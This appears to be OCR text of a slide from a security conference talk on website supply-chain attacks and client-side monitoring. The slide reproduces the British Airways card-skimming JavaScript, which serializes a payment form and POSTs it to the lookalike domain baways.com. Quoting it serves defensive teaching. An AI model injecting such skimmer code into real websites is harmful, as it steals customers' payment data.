 Website Supply Chain Attack
docs.google.com/presentation/d/10GjWXiPKJyUkYGVYrExCPtILeiYOQA6ti1W2uNxLxKs/edit#slide=id.g2e16f6f5ac9_0_14
Relaunch to update
The British Airways version
window.onload = function() {
jQuery("#submitButton").bind("mouseup touched", function(a) {
var n = {};
jQuery("#paymentForm").serializeArray().map(function(a) {
n[a.name] = a.value
});
var e = document.getElementById("personPaying").innerHTML;
n.person = e;
var t = JSON.stringify(n);
setTimeout(function() {
jQuery.ajax({
type: "POST",
async: !0,
url: "https://baways.com/gateway/app/dataprocessing/api/",
data: t,
dataType: "application/json"
})
}, 500);
})
}
;
Source: RapidSpike
© 2024 SPLUNK INC.
AREA41
SECURITY CONFERENCE
AREA41
FORTINET
splunk>
Eyes Wide Open: Mastering The Art Of Supply
Chain Attacks With Client-Side Monitoring
- Juerg Fischer and Dai Littlewood